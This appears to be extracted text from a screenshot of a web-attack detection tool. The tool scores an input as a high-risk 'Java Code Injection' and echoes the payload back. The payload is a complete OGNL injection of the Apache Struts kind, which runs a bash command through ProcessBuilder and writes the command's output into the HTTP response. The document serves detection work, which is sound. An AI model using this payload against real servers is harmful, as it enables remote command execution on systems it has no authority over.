 Input (...)
/%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"/bin/bash", "-c",
"ifconfig"})).start().getInputStream(),#b=new java.io.BufferedReader(new
java.io.InputStreamReader(#a)),#c=new
char[50000],#b.read(#c),#d=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletRespo
nse"),#d.getWriter().println(new
java.lang.String(#c)),#d.getWriter().flush(),#d.getWriter().close()}
Result
Risk: High
Type
Java Code Injection
Payload
b'(new java.lang.ProcessBuilder(new java.lang.String[]{"/bin/bash", "-c",
"ifconfig"})).start().getInputStream(),#b=new java.io.BufferedReader(new
java.io.InputStreamReader(#a)),#c=new
char[50000],#b.read(#c),#d=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletRespo
nse"),#d.getWriter().println(new
java.lang.String(#c)),#d.getWriter().flush(),#d.getWriter().close()}'
Process Time
0.506 ms